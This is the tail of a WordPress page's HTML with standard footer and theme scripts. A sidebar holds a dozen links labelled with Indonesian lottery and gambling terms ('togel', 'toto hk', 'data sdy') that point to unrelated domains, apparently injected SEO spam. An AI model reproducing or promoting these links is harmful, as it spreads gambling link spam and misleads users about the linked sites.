<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
